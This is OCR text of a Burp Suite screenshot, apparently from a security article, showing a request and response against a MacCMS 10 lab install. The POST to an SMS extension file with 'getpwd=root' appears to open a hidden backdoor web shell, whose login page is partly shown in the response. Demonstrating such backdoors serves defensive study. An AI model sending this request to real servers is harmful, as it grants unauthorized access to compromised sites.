 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Errors Deserialization Scanner
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.112 ?
Request
Raw Params Headers Hex
POST /maccms10//extend/Qcloud/Sms/Sms.php HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Connection: close
Referer: http://192.168.0.112/maccms10//extend/Qcloud/Sms/Sms.php
Cookie: new=95; PHPSESSID=28e6faqrhmssic7eemcishr4p5
Upgrade-Insecure-Requests: 1
getpwd=root
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 15 Oct 2019 05:40:45 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1632
<title>请勿使用非法用途</title>
<meta http-equiv="content-type" content="text/html;charset=gb2312">
<style type="text/css">
.form-control {
display: block;
width: 100%;
height: 38px;
padding: 8px 12px;
font-size: 14px;
line-height: 1.428571429;
color: #555;
vertical-align: middle;
background-color: #fff;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
box-shadow: inset 0 1px 1px
? < + > Type a search term 0 matches
SecPulse安全脉搏
Done 1,857 bytes | 4 millis